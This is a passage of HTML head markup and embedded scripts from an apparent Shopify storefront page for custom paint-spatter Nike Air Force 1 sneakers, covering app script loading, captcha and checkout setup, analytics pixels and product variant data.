atar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=shecustomize.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=shecustomize.myshopify.com","https:\/\/contact.bestfreecdn.com\/storage\/js\/contact-60023603395.js?ver=51\u0026shop=shecustomize.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60023603395,"offset":-28800,"reqid":"612849db-3c74-427c-9e75-572b76123692-1769004193","pageurl":"shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones","u":"4efbef037377","p":"product","rtyp":"product","rid":7713911537881};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<!-- CC Custom Head Start --><!-- CC Custom Head End --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60023603395,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60023603395,storefrontBaseUrl: "https://shecustomize.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"769687769","configuration":"{\"shopId\": \"60023603395\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"429949145","configuration":"{\"pixelCode\":\"C7J3T2ISLUCHHTP1D0UG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75301081","configuration":"{\"tagID\":\"2612508395216\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75825369","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SHECUSTOMIZE","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shecustomize.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shecustomize.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049381081","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 3.5","untranslatedTitle":"US \/ MEN'S \/ 3.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049413849","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 4","untranslatedTitle":"US \/ MEN'S \/ 4"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049446617","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 4.5","untranslatedTitle":"US \/ MEN'S \/ 4.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049479385","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 5","untranslatedTitle":"US \/ MEN'S \/ 5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049512153","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 5.5","untranslatedTitle":"US \/ MEN'S \/ 5.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049544921","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 6","untranslatedTitle":"US \/ MEN'S \/ 6"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049577689","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 6.5","untranslatedTitle":"US \/ MEN'S \/ 6.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049610457","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 7","untranslatedTitle":"US \/ MEN'S \/ 7"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049643225","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 7.5","untranslatedTitle":"US \/ MEN'S \/ 7.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049675993","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 8","untranslatedTitle":"US \/ MEN'S \/ 8"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049708761","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 8.5","untranslatedTitle":"US \/ MEN'S \/ 8.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049774297","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 9","untranslatedTitle":"US \/ MEN'S \/ 9"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049807065","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 9.5","untranslatedTitle":"US \/ MEN'S \/ 9.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049839833","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 10","untranslatedTitle":"US \/ MEN'S \/ 10"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049872601","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 10.5","untranslatedTitle":"US \/ MEN'S \/ 10.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049905369","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 11","untranslatedTitle":"US \/ MEN'S \/ 11"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925049938137","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 12","untranslatedTitle":"US \/ MEN'S \/ 12"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air 